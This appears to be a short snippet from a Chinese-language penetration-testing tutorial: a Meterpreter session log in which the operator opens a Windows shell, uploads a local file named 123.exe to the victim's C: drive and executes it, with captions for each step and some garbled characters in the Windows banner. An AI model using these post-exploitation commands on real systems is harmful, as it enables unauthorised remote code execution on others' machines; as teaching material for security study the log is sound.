 meterpreter > shell
Process 3396 created.
Channel 7 created.
Microsoft Windows [ �汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>exit
exit
meterpreter > upload /root/123.exe c:
上传文件
[*] uploading : /root/123.exe -> c:
[*] uploaded : /root/123.exe -> c:\123.exe
meterpreter > execute -f c:\\123.exe
执行文件
Process 3920 created.
meterpreter >